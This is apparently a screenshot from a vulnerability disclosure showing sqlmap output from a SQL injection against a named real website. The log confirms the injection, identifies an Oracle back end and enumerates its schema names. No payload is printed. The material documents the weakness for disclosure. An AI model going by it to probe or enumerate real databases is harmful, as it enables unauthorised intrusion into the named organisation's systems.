 管理员: C:\Windows\System32\cmd.exe
payload content(s)
[14:48:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:48:41] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:48:41] [INFO] fetching database (schema) names
[14:48:41] [INFO] fetching number of databases
[14:48:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:48:41] [INFO] retrieved: 4
[14:48:45] [INFO] retrieved: SYS
[14:48:59] [INFO] retrieved: SYSTEM
[14:49:31] [INFO] retrieved: ZS_CMS
[14:50:00] [INFO] retrieved: ZS_SCORE
available databases [4]:
[*] SYS
[*] SYSTEM
[*] ZS_CMS
[*] ZS_SCORE
[14:50:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cet.sgcc.com.cn'
C:\Windows\System32>_
www.wooyun.org